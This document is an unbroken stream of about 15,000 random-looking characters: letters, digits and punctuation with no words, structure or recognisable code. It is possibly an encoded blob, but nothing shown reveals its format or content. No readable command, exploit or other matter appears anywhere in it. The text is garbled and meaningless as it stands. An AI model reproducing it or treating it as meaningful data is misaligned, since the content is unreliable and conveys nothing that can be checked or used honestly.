9xYOVE_^++rJI00{h9epIUSJhe/hWyKzW|W{U99y|_ori0VRWIhiUp)6iV{pR69zU(W{IE1Sr-tUDJyB0I0u~n@An;d%&K(oApLpRJuB0&Vpos@~D2|nEzeW2qXSRAkQ^|L(0UT-TC2VrFOF927Qr}|EI4_KEK+@x7yE]oxqkDN(rxh+rEtSW{z(W^ArruS6-S1WrzVJhiB+h1{x]|yI6LXi]{d}xrxWuzh:BrnpB^]puLoVw:6SXQ+u7EW2Rq_}4]uhrrVuREB-Kf0yN+p9Brf{hBCFw~w&]p+|Ayzt&qtxt^Uu]JR_XWWT)EK_Tu)BN+RWEYyiJ+C%xWRV+]||hd)L^d)LfuTi]SW}2rEW]OOdSIWEop;{~I+kEpJTKu4w}ryTR-uC{rn@@k+-qS+4dS]96rxSRqEIr~yz&rwCz-x4WzI7QBukTI%Cw-B9/Whos-fqWrk;VktASz~%2r146YEu_]1BKhIziB:yxWF:IA%E_-)_Cy4dnSkWOu%W0-W47pqJSr}u~:25NAhIRNw~eEITsI]@tptJuq)duu{]uz;5VrEfU6BSAxB/7zd~Sq(DTAS7N69Jqw/^o|DO(;]]QRpkryS]0;+6NqEp&UuwrOpuUL~iJf-rd7pC{}Ju]dIO}%6dUN@x|]I2BW:|t~6J;D-EhRprBkW;Ye^)|hRk67Rk-:IfhUDz:;0-rdUih|CA/QE(w|RONCEJI:qkCsBI}tr(+XrJS/RSSFueu^}e9r:J%+K|WKpIFV2C&-]p%Qu^S|hf-iru67&uprTqt]pYI)4x^hE:Uezq;44:kYErJt:OIwteF|DwAsAC2nCxCO&w%A4rx+rtiqpuwUIOK5pCKLz2YF&N+dVrODk-u0D6;+4e%C@I65}IOUkf@pD^wOTeA0rxUpEkXB+iU4hz|:~UO4BzfB4Bk@I/o/k-IOw^Otd-&Y|Np~iprqJOk2(dpO1E99h;:n;%}OUIo|VI|N:~qF{dpOX+k:%h)x_-z6sy]4]]ISWrt-wKK%fJK]6kK2%Ep0k:D4TYz+CqiQ@-An-rzNWWIr@-z:DrrrWWuKEStk]Wr67(rB(0xwpyTe2(CqBk+1IyBpJ6oy{6uzT;u_OLB6yTKL4TxDuqBRqTx2Qf-WU]IS4JxAiDxA:KOVA(rSXQ5iLd0D-h@rAo~Dy]r-6Bi~Q%hSsow;wBD;5@VyL+4%TEkiT]5u^:s^}6Iu1E)uWV-uFoInBNpuxVI2CpWk9rBCsBz:O0+RFOt@]-+dL_p5^fDB:pr~}yX{z0]zN;pzwh7~&;ek2Cw~Uqehr^AkL}S-fte]6h+I|:(~O|wp1:xu7z&VE;0L02zE1Ex(Y4&6K:+rx|f_KwXD{Ufhh~7VLW|qiTq(V%wW;V1_9shrD|A^)WtTX|sd@|(UnhX+C:oxrhwrx21Oyf]EWqI+AtWr]B7r}LEzRJ{xQN}:V^Ihyq1d]KeYs2nru/wpxuNruIJO(A&Iwt_Lh0kEe:AiL4K+&-r(~4OE54okISqIdJ(pu9Yr41hdKq&x7JtpIOTyuuO9k{TLu^:UD~Q_7)N:^qLu6w}4942;|eiFOQ~Lk:)hywn~XD9Ww;BdX:Tu45BuSnW6@:Ax9TJAn&FX/O&Fh6Ipn~/1Rwx/ywe|zrXSOuIzrD4dz:LR+xzk{XAJIr7/xNEn|VhSre9%trwkIr7&D7Iw@YhdIiOJExe)rrAu:zF(9]9Jq;n+r2Lfh)71rfWRB6_%+R]+w2KYprX}}hu56q&idkByr(I:sxLA|x6F^RQR(NBVx;5]dBUI|VszVi6:px/FSwQJEO-IpOI~T5nwzY(J1xLy}^nxzqxrK4K&DeJEIuUKdxJpT]BI2xUn(xFD1TL4+2]JpqX%nT:^{T_;~hdyArDXp9SCytuSB]Ny|2O(UV@UDrQ79Lpph;fFV5zUh0O5D7|CuR46~~tkCiu)V-xJ}U1W0;qi54OUp/4|)h}JzTKds~rC)sy}x/isBFhO-RTOUS@{^dn@Koz1]pI)p:rniCIOtxr@VdW205WYFStT~Er}dU(C{CrJ;Y|/Fe+B|@qXXyruLEdOiBNxq{WQDXUDzwIJ(KNx~WW21%rq-KrEtpEOfrkxirxBo)iT{uTs/fE5d~SAU^:K]zVkk7V(LirCyD^@}0Vkt1~XdJSp@|Aw|5w_iYVqXs+z+]pSy0yuw7f5:LVrfUfIdLs6Qirp:DW0NnSu{WsS{Jo1sszk)u1UIW]C@WQdLOtDr@tV4{r09W])eYQ-eSrI2yrNsofd^(Nud(Nu{Ynqr)k+]FreRE0O(Lrx+(khW9uiKwe%]Y0q^@7dYf_AFBUJF}Tf)_Nf7hs-CY-SK_z4;KOTif@UFk&AuqVrI+5-qsI9EN)&r(FSkWVwd:+sp&E]o|ND:xR-4n7}QSq@1wi-@:q-w+K(XBKEO0Txr-W_{r^r-~W-p5d2eJ-wxLXwW_OsA7JVAnRN9yEDWN2rr}rtf-12I0f0k])wC]fx(}:r+:_T]q_Sq+Dw~We0~n@DeSN}&67}Q7{&~BNR1KF_tr)4SI25~Et+W02RFy/h6;}pWzTA]pCrWVszF2T}6(oDKr}OWW~wBxX1^&k]h}I9hf/Apf](+-Ce-0:~:A--zu]wA0BA(TW_{NdWs+9KOKdC6WS4x-:s/KNnSSpOCA2{iL59DC4@YuyWpwECruN_t~p@QrQLiR;]uRrXp+|kr+VppJwYI2{&W5Nwx_9is;r6u_YJNU6sFqSp;RC@J2RDQ0XDNnqAOxN(dxB()@CW+1k}IrN:yo9wY1yhE;q;)kfQyCif52IKE0Krh(5D55s/wk0hk:ry1FJdOrS-(NipDWetiUE@+5DtWoA{)}Cii-n+YxBSIt4)YXI)NrqzQ1TDrr]dDxpsF+I_DVhwNL(F046CU:K~-LOV@f6000_2K-2%9dNU+x61NNiSW{)9wiz4_J-IprB~txtK|4B^5Jpdh1zUI@LK%{5YpIJT59zi|XOYFXnkDS{];/Dpi2pOsIxN&h~(%wRpe+d~k5rn5|Cu9h:EOXFVwV6p^5p5BO9+ipo]B6Y%4OrAU@|YQqI|/2pOue%O2Lrw9WRK(r}k7iW4YqnQ)YXdUODCYhsFA2q+-tCAxwTED]t5seBRL_w6qB}+iOzNQe@+Xt;uRtetd/&(]pezS47zze4ku;I^I0u:4d9-)/sshsIpos-}Os~pE0rIfIxyrxupYIiDrfpBJIu}i+6dUqQ_|:h(WLeAFLu7{wzzrXLhhiDXsD4Q|T|xr0DU:DD5B5IAyS9euJh-wpriw0WVLLx0Jz~KwprIn0I9-zd0f94FsuhUIBp6%TzX7ns@D4i4Twi9&;7Q1p%dxxpuprVk~]5w+W5w%1r%fRBykUNrkwCw/x-4{hz{rhs{z))1o/r{W)-zw)i-^hWW2pDO2x^079@0VCJkiNRdxt@}h9-~hA4YWpCVCroIetnYEA@}^9Ii)wpofzquFxWyOp5-9O^}kp66ohrpWAOtw_(^%4yCNOLLxr5x^)dIe}-peNpwehN@WrxRFw@0wwD@^W%6;RQK6kILzk-WU;nWEuu0&/k@z]@p@EftBnLV+ERDEh(qS{y|xNpS1C]rh6;tEIISXwr5]Edz6N6yDiAtDI-5+ST-]i-ShO:V9qT/+Y+rqx@d)Yo+@iu^iOS@uf0xwxh}zFzC~O06|zqs/TqIJw^dAWqAx}w9~D~7{;OinIuEN:]dx9XrWdTs)proz5:6]Qr]Bu9I:;Er~oWF_0xytuh@4-p&&&SiK6unu(V~UBkSC4+B1fB}IN6syz5DwpkBINqyex+r6~kQOu2FF1kVWLiuBp1hO;uuLDK/7h&0+AIX60+JhK4r:tx)_nkAE+RBsEtdnoVC~Ro@|i:U{R5zN6w-Tu&^WsOU^up%E1_so;(69zrUNDoL7|1K{%7eOuR}Kz:poJ;WC94]:rKJo{uyXNkqFSQF5zrFhC;V-zUL+0LL]u}Rr@DEy9^xt&(4OIq(XOpwC|A%okudBh-I]AFp1T~6upS-w]wCpro@U/Qykr;rp-pIW~SCV|r&C^NzrV+(NIru;OuVAp|FV1turwx^O(uJVL:2kDUWIx)ze~hYELUr^/kD}6rJYQ+-)t~W+oq_|RN}I}B){JIu+|Q1ELNDpy5BJxS0X1f|kEr&{R]}KY;dJnnn{Q22BArOI~{qWWpB:B6-;V7^Ix^U{Q(n6BEIzh-yeuX-yyt-DrKEORTTwWikVUF5y-yhO%rDzrh6~4^z2x+W;;-nu+LOU&K|R~-TWTxpWE%ByBr0@n&|pI+r1{W6WL(/IIRJtWnD@^0-wXUwIID5kJpS2hzpDD5-:/yd7)R~R(W+kR4SiT6r2VyxV]W;DToR+4T96UCy;&e/&2U}%n:XXXX4@6R~{qsRIKxBz]9YOuAfN@0E2|JJRzwS}qw6BNNn-;p6]psuOLdSd9C9WJ^@rsy)ks6ICrr:+^|AWR;i{x^_t)Bu^urD00o45WN}WAOEop/hdCI:7hUd|fCCF0]qI;nxVIpJXCIrFFzRA_@~LASdJ6i-+dfXF}q1T+}E9DOqi{r0(+]Y+^Yo%{}4d~fB)p1QDRTsss956DNoh6sDIx6Vk|XtD_IB+q;}DpAXC^WSN+WA:ysy]W{pxTIx+6wFrdBTWRRo/yDDz2EetzCyer9FC55~%yIIW&1IupDxKxFz6]STy1_O]Q~n44}{nxBtn;Q:}SU(]%i|/qJ]5ABeJn+;Uo;)]DhJ~A]9&}&50SUh1LQ&k06:}6T-6z{A1qxRJ0xs%%;i&|}IS7w{6KyECrYneIIIR4ES95xI;K%fFDW+B:69X0S-BkrNy&S:@_sfO)wwxp]D4Nh(Trf6XkiR5IDNihW6dwd]^d-ruW&-@6rJBIrLALrE|^+xEu)xh~47~|pEQSnyBw;Swik6r0o)&+N)I0W-EY-sVX5AwB-ptdOpOV]IYIB~utx0i@@_kQRDp9drD0&RICzWBof-wIp~zEuDhT~&C-nVe9rI6AhJEktRDr|;yphqWrW-r~xBBx~E6xpdzExWou6:~NBy-YuDpNW+hh+N]px6&/sSpU]usIBtrorLpD+S6rirUt|CixLex6~A%~W6Qi+z])RXixDhD^_h]wieyEo~5dy]wh295qEhrrSdD@uKiVr%+}nyxQL1ENSzD)-2IDBnoIJrYuXCTk)QL~p^ExU~pxLz&TET^yFLr2^-;DJqE{-E01TIz10C4^F60JCYDk-+_YX;)Xk~k2(U+4:u-(n:x{Wos:qpBXe^x2YhdRxrE}Cnt/E0iuqSNDT5TS]WpWCk2LqpD;E(Rxn^9Ar{6Ryq{p-Xy4&kr:wJUr+Q~Ou:Bp}BryyW&NkCW}9su-RKE^(o-d-|e]zL4qz|(+-@xERfTp+y4]yV|&5yDnJETy~|~]XQr%d;FxuupuuqhU~F(KBJxLxB:F~i]QsRuh6S6-pe9wyOh|Nik--5x:StR+AiA_BROELz5nL~^y{oJA^}_LDsiuk(sx~];&nx42kN]:}4AiA(7_]yJ1OI2W_KdFDQL(|h6k^5749B_A7hw2DTChV)WppC2L|]Cr%V(tORrV(fnI0ie:%Ix(@99&}h@UWeIW4;r--I4or{J6|RSuYf0:nTFdWy5iL-q+}SLsWSkEBQLRC0T;d~;/9i7pDx6z9&oXy|pNwffW0rEpeL%SShrrqyURx4eqq~);^fN@yqFY94IAX~r}~X;uWQY2T:W{)oC^uXpdqYCkqn^~h;foL4^&;7/%oRLY5yNsKIXWFoz}/C;AnXBuWJnx4kWr7X6)S|BoLedER{tsx(B66r)I7:JSroWTu:2)(NC&iiWe6KBE9@00EihWAOIWdx47WIk&O6Rw]ihI+Ay0Vphu7k]kFeoSEUDt|h-ArECuEqszf|f+;euqIoWpxQ9itWVC2ry1ItU9(BTopzyhWIWfr_oNVBN+nw5+Yy6}nI%)Ie-^2iIO51TYF64Ji47BA}fKFzJ~V]ekDRys6561)FehdUKDY5YQO+9zNpy(w&/:Q%R(CYF%(&XV_et&097x{u^f7I11E4y;~Yq-r-)@T&x]zpX%6ex-F~W+TC(y}9-B~:ON:hw]75k/4UIT6p5}]iEA20tD+Ty_BURUuFiT}]u(t~^NEFSk0Wz-FXfuE66I-rz(Xirxex-SIwIph]yNIhzs^NWxXuJqiYT|Twi-:f&OO6s~Xu9/CrJEV-VRAk~^y~@EVzJ}ds;^nXi&V/DNiq/]OV(Cs+X&%Dns}/FL{x9-S}+Eoz_~BS57pQQssi;Ff9Bh9~fKALruXIr:0e~:}&hK(nQ6TWnIsBDz0A_4DfC0(kz^eux]_d{2q2By7s4uV^+rOAT)}-Xw9B95Ve_V-N%fhrWLN~SW(tLO1uWrkSOnzQAU4JxF+dwyJ+y0-hA)IIIDk(2-p+SOp}FtYw66ipFV6UCSurxJeQTWLnw2FUd4FNDS}LIirr:W|CpskUEFQsV7-oW0X-@n16Swi{n4n/15U10otSU1CiEWW-n4r9Ckd5J/|(6/;4Y{A0|2WJ__]Lh1_hW;QD2eK2s;0Or|oT)-r:E{9p4)qr+(4]o)}fBIx5^pK11Ek|x&Fxkt4)(-d9os;-ULni2Okk:w&fV%k}-f~Q~(9Aiix4&_snk5}A2L@KDduud^wf2f:rx4xu6r]Cp;^i@9_}SuE}ONR^x1}zD41h4T@Ln7UoXFX&9%5eQr:T9t6kVhXf9sesf7hYr{YUSohEx%&UoYWzrh]rxkkfYkTuKqqUnRQ~yS5fYqE(sd(Af^N(fw{7/Y-NkA2N]|OI&]r-@p^t|9_hCt2nwe7zSxY76p:_REk9DrhsDIkAuAB:R;Wpr~TK6xTAVdT5qW54pxDW]V5SpV61Vx1%x]rrprwIC]uKA-K0wrtf|i7~DrRfArD}rr;prxD/rIf(2z0Y9rx{~U)qw+uzpruWDrXO|rdSBrfLih45AU&9of6ruEC{]~zR&~ee0wkSViozDf@2CtX96e(%h7Yyu(tnppLBB(EwupysD&|hIrCpoY(QBpUS2(u(WNRS-rpT&YU:sY~Ko&R+&(wnIrzOs]up96A&]6:+DATSO~etB9_nw]I7R~~ekrAWxyi6i-(Qp]0BWV7@CxzOBuBup/DF2Wrx}^]S1yrDUSS~5NuiwpIxII@Lir6DRqCJxOBk9fr|IF6WAIu74fpQ9Sri_B^:;DIIDEDoUn~TwEwKEWr]FOrIQIrw}YWQW0reququ}ir6nQ0QzDxI2E]s1f@)iR|U5}p-WKVKEE9hoDpxyYuIB@r-)(r6zf}VWIWSy_uSySWJ7f&C/]Jz/~9qpqBRLAVCSD&ws]-OI%kCQAB1|]k^u]qBtY9]A~I6A;uI^ruKt}S:p(x1|WTd;E+I~fhTEo@2kDRCUpuIku|p+(I)NEO7x}ID_nr}r(WDAopFoLV:(LsTDo9T%zuIpEw1|nDs(_]97;kDrO9KwyrInRpz^Ee%&XLW:N6xk4krwUTxeO:x&kFrk:x(WQ:p/uAU]hwq2/{pyi:rEENE]Y:q_4yu/@NNssWyWt)]spy(2]Bq2~d]A-xBEp{uo;)qo26SW(O-s+qu]SefA+q^u]:6+EFpyXz~;nQk+k:6idQViKYiu2]f&y~qKhEu2OiSzu|+y|%k+p:-sLQhzxoU]9Y]JEx-z6sBNu7WrxYBN62r(U/r~xiEzAYI]V1uzAX~(IeE~i7u-^zVAYOIx~:rr+{N@-)^NKLYVIs]WyruF;UN~iid]_OWU6}EN-xpzIxrWeDrEeQr]sLr]YN;r~Kk-^Ir7}/;p);-_dINXXCxrKrEYE)^Uss&/^5%nY;7q){RB^;x}^he-^JXW|W:Od9^6S5dU|5hnt4wnAXtA^4|KOSU~r4}pN4D+]yVudU5ke6f9Ey/ne:Lh2;(px5T9]W7r|2/UwE5IqoyrJBI~Czr6W6f4rfCp7yE+]+Xifk++iN/WiwXCI)5T;|fTJw-Oxr9zw]XDJWeI&BQ~uYBquSIR&hSz]w}~i}+rOUBU691iSs1xYusK^4XUuhoJx96@^6zn:z1J6x(J^%Uu^n1O6UqW:7Vq^4z+ACyn|2-}dB+~r_RhOoIDxU)pAor}:^~T91fo2(fRN(%IJLsIJWtru7eOw&~:r2W::T]D:WNr:}DDu)|:u|sIx@4S/s;CF|p;fz|zTh~q;U{Uuk}~+}WQ(DK){Iw:;rp@{+0EnpL)Dz_xErrqEruzBIVnKJhFO9Q@un^%B+qQ@Jx6pWCCLA)kn]}2~r6CTIT]::z{FuS}Wr|7Fd6t:q-&x])fuz^4;d^@kU_R_B@1TdS0Vqd(6py@%ID-u09CUd2e(rV~Iwxzo95X(R{Su4{7%otS(JhUVp0EOE)^IdYwWzY%ottYDunYDzx6IzVuWi+&}TXXV~|R@d4in@_:rKsVhD6{y:sSO9Bx@p)d@pRTzpU6rr)6^h~~kR~(-zu]rI2Rn:1iE&6W6usDi^{k;z/JI-^WWr|sK:E~Kr_S~s5fx5ru6/%+Xui@pJu7uJ_it;:+kh6skN_uwA_ztO^zoAkRV1AD4;xphVBu6ELQ:Jr_2RUe:0:Sp];FpDuCh9rknCk}Oprk)IrktrLB6LSuqFF1n4STq6Wrx+r--t^qer_0@ThLdNqu_AWui&rC]{BxfIS;NXrwBxiqAh_e0NV-{66e9or@1U-@&LL^4NuBns]7-SLY(C_RU)_r;z6W+yxU)6_iOypr^rYO)1:su}_)u~_s(T_:7d_JnSFVf^W2WdxUIOkC9Of2t7SDV{I~CwLQO9dfy]6SS^rUV6OWNOf6(0;2BQuTUnrI9o]Uq5+{Ie~T|NE6@^pBX]d7Rx-zUyOENXuuRr)/rtO)~~Jr:11pOkqWSNdq+OBWYNo49-zpXW|pr]%1]y4)XrVO9hA55Roz|Rwn^|@I&hLIYf7)DTUnA_Sh:&71YVpA6O+IXOIkL&etX_V}|F1KDA7pOoI|zx-2xp(~9r|u:ONpEu~~5|6-zVYDDY&|r}Bp:4A5WI-qrwqx9Lt^L0xhIVs{uY_-z@z:qOiDJ2u^fsTWxy~t691zAN;hD6sy]kkt6Y&uRWirUn_~rw_LDnN&TWdyOOB{T&z5AS-(:BB{R9:tLUU(L+42L+Jd62(6^4e{:~EJY:dzx--A(LR+e(nUEt)2I1}5;y/9poyIRq]ER^d(xyW-yLR9T0XU]kK{/o0DSEppIwy1np_F-{fn|rpdyy_^zLzx(wU/Ky7To5B40AIL7+2qoB@~t+EzKr}xOzr^-]B5EE4Y5t0xK{;BXkf:f-:C^u|2uEnnTsr]ptxf1E@7tWOeY{|qe9JA](4VSzy0k~~^{h%Cdqpk(nioxyXy(re1f]kL]Os)^(_%rtJkK(_+0U{1VRI_S9|e0y)Y-yRuT{4eDE6nk0Vf6DhQTUp7WtRo;54Fph}KND6KJy+nSL175zkt^+kxyyoskf~AFrtn2y/Lwy2F/y1D9yQ9DBspVQ~Iwd;7/+zYUKhuI&J:dD+Tq:zW0]}iXrpWo{:yLz:u}~w~yp69IqBwIxk6yX%AB;i~:w-66zxK~7EwW20K:/B;|{h~dVxLy4t94fD]k_rY/i(ze|k{@0e|41wNpLw-4FFN;D}yezTdSnYUx%C|AXVrSW}yeE4eoei@i-sBKXRNB/@i1nVs1D4A~AsdJp}7(nLB1SFYeeOYWA((K-zo52(w:@k/Uq0oS_r{X-zw0fpk-F4yFTDrx{rn9Nw~iDErUQu5RVDB:Aey:7B]rtRWp5x0RCsNCY^9drUtYKJt7QYI;W02^@@6oN&WSo@6o74eeQ0kU1Fo;s2;h@(xxVrWK)Bxz@u7;2sB-fX+i{sdxdYJS}5p:hsAX(2dsu9pKI~ef]@XAp}YX5xReYEsp}&/(_SiT}KBR~qQ;zYIz-}4u^oFeSn)uBLpx]yDu-^n+z{RrqEr:%-urxwrqhE(7V{yFxxIo4wp}{@p_D^rTN_NUFVye7D&shKDJ%0zYNeRUX~DNwEyT|{(]z2+sF65FSEQUn9s9IDDnf:1soC@@Y1{s}u_p+d(or+%@pYYnFT5ow+z|I&ps^~1}AJQ)}4QDies9X;t_E&neX6~|}h(Jw7pu)@WWO;ILO+p]RBQ~VtIu|NI4XA-rC7To;+RuC^YVCJ;7-yp0LsrCfRos|zi5fXQ4E9R0:~%AN(wsO(WpWpIETQuptLEnA9;w9/kn-oLKoApAYyy};:~nIi@Ds%V|Wsy/DuY1F|Q|YUhCSRz9YuLw^6U5;Up5L1+JzyW9^p;YT71AL:S-xz)D~1h&Nuun]fCB4x2@CY}]4pDizIw(IzdDI;7yDu~rx]+xSB6WY22L|y_S;2BtI5w&E9I4Y;_E%iE{z|I9W{%6^Sh9t41JnuW7JqW4:K5eLh+0f{V%zQU&_Y~%EX/2;_xdF/:7IC4;JEBKYX@hf:D)_RCw_wzX_Rr-Bs;XFq@{/Wo0+ED9/;Cs(q]&txDTI4U1:kA;;BpYJ+-urqwJ|Yzo]Y-Iy&uS7i{XyVN^D6)uxXz%pwD)FD27_&1y:)]CYq+(Y^s{F7UsI-SBeA0LQ+K)E&67O+QYz1Iu7%U+%Eup5piBJrki@&|sI45e%44|Sk~1z|RpKwY6W:6&NBknR4TwnhNq/7LOOsBT(1^5)}nhs/p9i24yK%CTW14z4%C99hA/W5UOFwF51^%ph&06kX0+Rr^6VL+6NrI7AooEN0r1]oprDu{}T0%o)54hxwIYIW;]iwk;21J~p9f;ToBs|0s;Er]9LTCs_rWDxLA4TVedyW_i9oiti9sW6ws1XC-pr/LKeVdiu9n(+1W7:%rI|w%hwwoW^/o++/BqU/eUL1ouJf;2ICnSC/nXJ~OoF]XV]BwJBDBXDoW)V0s)IOV9od]po:]NR-2hxfFSxYiq-WX+T%-ppNFNUoeBze/p:V^JK6J::_L5-WuN-Wq:tk_F5YJ]VYxyk0pX)6O&{uFywukF6i@-L9NJ^wyJR:59K-zJRdJxpOiEF7A)fB7zdBRyi+FWho6KzBY1@0Y45(hQI4s%uLy%X4Q{K&nB^0DpBO7pRx@|+poKz;hIR/}WFOtp-%6~-S-9R)-TtkCRo{p||&Eiwt6e~DyB;+-_7+Ye~//);k-J-J^|]IW]TEdU;kdWrLs|qR1oYCiJB^)+xVQ0;)]xDzh@CROp0irzihVOf4(6:LV}K%^zprI+9U&t@t/6e}:{D&Uz6uCiXAp]i}A])xJJJ&:OqYIukTo7+UzI|6]]9|L0t})4]6Ip4de//kVyO^X{O)t^we9|+^T4ARuIpI~]9inwBNVz}-W_:fDI%:9Ex]ze]6TfSiI_9;9]w|iN^VVz-]9hyq1-%/+w2Y4T6^UfxOkJ)-~BXxuBwdYN1W/kh~BAdBt-idA{C5pru|4p5t_dqow]2FA2J57k6LWIrB)JBxLnI5y^u9KJQ4&~qRF+yxzy:20-r+4S29h}R+i2r+;fWzA0FN}]pwA0D((]h)h-YXEW0h6:6R^&9yWBV|UeJ^AFqAr:%C4V62EOAtrzdTUWxNLX7qVSSLXKidS(C|zUhF2z2]kV0o]E+f|~IuuU}OWwf}OiDk7T77(&W-(yS6]@S^6pxVkd+zzB/%^fwxAzIiD{Sy)i:4x06}}q|ztA%eUp_foB4@DJnd:rxhVu|/LJn{F%K@T}hfw_r+&|9kVp:r:x-4VRhix-9:JzUk@W(ByW24D]TOA]O+hfSkf(ypop5r:h~|TFx;5etiYIp-UpynVk-LF_56Uzi)-Ay:;W5A~-TOsh5wxe6-OTuxe~XJ-BJAwAJF)Fup]J@}]I(:@^Ji:J+p~FdR-x:pJW-T@4B/V])VWhOWILSp^UJ:TTI}h{tr^z]]SAIOJp^CAxhfzd;:pz_)6ySL+YN-p1xS}/9q_t^;NABE)huK:KxqO^|Wyt14rrEW:NqIrqD0ERCBkEz6D2yOek2~dTh)/)UrDhp])|E:rx|z20OBpLwODIDD|@2+w]TfD0WBxhr26-|5O^NNyU]5:^S%XX_)z-+]E]_(wLD:Ku6@@05nE5)AON{q))Bp^;ADuQ5IB)5Eo0V6qU]^:r_oJuk9WBn7U+Az+fBfhLSqi^4uAxAiq6W+zApzs((d)VsSR{iY&)nARziWty2WRFs|y_A_2y9kRziK&pq{):KFiKOx2-]uz^T:(05N79sTz:DyY~wC:K/EYs~||s-x|%oYX+2%;z-^RpoO9AEF^SOJ&-Q}(s2_tqtdRRx^SErNCS%sC@VqX)@T@@D+++fDBOdI%id7r]eKBR@U_^6O4^7k|hUESp6Oq{W_Dhrr]WIS;XEuJ&26rXFOIrd_pnRi~y{BU;NxzQ)iuz-zop+JIEU{@wEu6Yq:|/YU~y(5nDhY/K]DDe_(n&{urBrE:^IDXNLyd2:o%NCCwwfnEW]eEhVdxIWtq;kwrI5Drew%1CFNpF|L96xr]sX6fz~DR6inW-xY^WE(VuK;{AT}e]f9wT0L;L6_LUV}6N)5VzORwEY{FRkRBzhF+Sq;%;JzS+BFds0C@Ah+A4WQkpuTh2to0JSU{xiCUVU:Jux6XxCS]|UNrIDy%B~nAV;ARVh9r+AAuIdF-Bux|ArBOVuktB&nxhuo(rxO]Y-Jrrrrh%II]]ruFrxDrrrrrprtWrrr9/orOx@}FpOWWhW^z6o6+zWBOrJztq+VzBW~~wUd+^oIewUKzOJVYJ:;(:Ui)wn%:)iYE]D(E)I;@i]]F_OI@XpfFu}r@DzSy6R_X5DD%hxkXzoO+TF;JI-S++W|&2y/Y)f/pox9S)|0}FoOqNV0qn;{o+Y^ENYXLQ|0^%6-o/7DoRQK}d()+u0]qxuy:&y6IBoO@||KEdVNuBd0@2JxyduNhEiqA5Ip~Iyz+rxSxuuKy@E6prKE~zSD^_FC^-6_d)~1DD]h:+:EuwVD@xEqrRI(~xh~q{Uu]uuST|EAo^xJx~+_q|K{^Y_Oh~FI@&dB:YSiJBiBE~QrYkYiWO-xk6/QO7X4-yzI6S:pi75~tdAdwYV}W+_SA|NEeIC{xAC:kw;K6po{|yVo45f:6W+B|SfwkKAOI4OL^tD124NS1uX-V@&y&pLk1fIeI}dC95Sie7eX0Ai:&:hqusoKwxR%YzSdzhT/d&uquyKAy2zFi)d5AWE+9i6hQ6hO~Q;t]xuFnA6trD}eWBwB+6Uz)x]}s9CJ)e7uTD/6AO}x4;2&I+OdWJAqSRU{9-eV26rC%EI6Vu}x}I(-6U]2iTrzkEk(++J4DQIuYDF9A0x-Y6S(z6+i(O(WwFDTr-6z%FrEEW(rIS0pRxiACOi59%txxNJU~SSxexVB|VC76YeeN;%i-yuX/-;0I0p;iWYxDJxss@Ndk)O200nuurs9Jn-}phO2I((O~0OI&xs2sE&&JJB7rxu4k+izWzwsDsrh~We9^~~o@L];)ewD&:E7J/-&6|:fp~yrt]dAD~I5{EUW7AkWnx]UVqqnz}ddEVEBpAE-O{]-)~6|xq6WtJ]AW:p6NiO^56@uWT9V(AxY^-0CDqUy6WV^-zr(COe6r&I0yqSIiB)IW-RLToS6+C(EQBKI6X%VoO4t(uxfddz0fzAx~WUD|^@J;opre)]i@(RL25S&@^EE]fxSXUt7Vd@{6|7|s0rS6:uw6I2N}0SUoFfU022JsLhiui7uA(F;7neEE&(I61)~6/TFw1f:rxX&q6RQ|6ACqp]Be+CzAp@iIsWUB+-_(Lqf6hVO:WI6-~|yh:UodOizq+6t++W|r^ppBL{T-xL-X}:L5ISL2(pFK2]h2T0%zL;r6L5Xo{SFhBkT56tizIk_+}n~Wxs)UheCrrkCuUA_+@K;ud@~rnfCwJw}eS2y;;n)p~Sp/&FNt1UY%x&1XoVE6d]D)Eo&u+TBdxBT6YtBKu@f07r-A2%d7fNY~f%AUhzCrzE]y;YBE:+h|i:]/IOr]9@i~ppWR;uwpTSLAK;q&z4eW&}VQ9{ppTVi{+IS9I6yDRy@VQkT+rwF4I2Iq(AWTIE7/tFz0fN9FKLOOJkx(]/{q5UxB4X^u~-x}Wp((0;WeTO1Q1W}2(1zuN2xwkB|%sEo1NnW^Sr77}EEWE%CN]_S--x+0r1hTEEoA&XONo6Uo:Rp0oi]+iIEdAtE~VXAE+w1+wS}ON~~~)xn]5JFd~/u6Eo{0wWIkL{hyVF(k@Ixq]S+JIu6_0u&-I-Ar2s+IVwWq~E+0~IO2KQstA]-pr&uptWqWTTx^YW~VrY0AL^z7DR-uuuJQ0wEp0FAIqJdO0DSL;FLChNV-uIIp@Er&y6+kL%I2+OtB54]FLukI@JdWdT|ry%4Tq6w}N6AT&iq(eD9y_hCOkp(_uwC4O:rSD&i(o}CpuCt0&q4LDJ1+0i&/zxN-^E%kNiRVFkWr:z~|zA(i+4Q~4JAFx+I5&@p+^-66u5BrRi(YEWE&NEEEQ%2zAOWoqfDu{iqV_~ITds7y:diyw]wrSeED_-r]^rBF;ON64o4pXEiBTpp/YDBDYzEWDw4prx:O26d]Dn(~6~EC9rJ~0QzO~SBp:0AY2;|p/u7+~xiw7Qhp^T&TuQrh7d}fXuEW)kUCTunI)ADqyE(u@Qur(hCSOh6q~rE@Tq]QYC~R9OXuu0nprI/6hrx7:oSO/2BDp%kDERqw-Eh_yfyik:OVBC;+|qIdio|F]W)CD(h;xyrs]U]9q%5JDr7W{rEt+E6W|TSUJJWJqVU;JUp]/}WIp4RD|pDQBIrzyEW}@}x4)WK]^KITDL1B@O-CptyNrrurNz;n6e)JRBA0-fWK]Dzzu_iz5K{W2oYIY6D&&(@DR&x7eL]@~{SDWu5/nW~r;syUp4J59r+nhn+Ldypd;S}fw5@i_fn~rWTdNqnJ0@h9e{Jdo74i;uQIru:_orBiJd~TUODh^nK4z%RR5JT7Ok22r^;tA2iD|doyi6DRQq;YC:f}OpwzBkCxi4;L5]yWKJI9i9)Auq@:zU}d6hirJDCQsxWzLSzYrhn~4)VLRU_B6uKJ@_5V~(IAr9d}hrY}]np4E;TyDn9ekz]VTSI0C(xE%hnkikS+f~JVdoS}~X/-6yN-xu+6rsLyzEe@n4dTfINzC~|&e~ri0IzdO+9i;^@&AFXd]F{:u|9rqRSDx(WT/CY^y{]-kr]y2IzCLJD02-7:Brz6wS~hh)SyTqwhEKpdN9f0xeF|CFF4}]kEDiL7irkqp+fyWh5OI(||K:dLBqB9hiIxfk@wYF2)hJRurpAD7pi(x~EhWRThXJ&Iphd-qAQ]S9;XFO6r+h6{T}oJp{kSs+u7S-x]~|Yp0|-}JiXyOo5L{(:YTBJE0JpAX{&pS-oVtS06kL_rwrF27n|DLxArwWno]wWAe1-N)Sd)N26R_z;Of)k_)@i(]9RpU~UoIBDoDd99p(QpTCBe(07/-6CX@YA6DqV~iX~S+RB(V|0}k;:qE~V6&xW):z54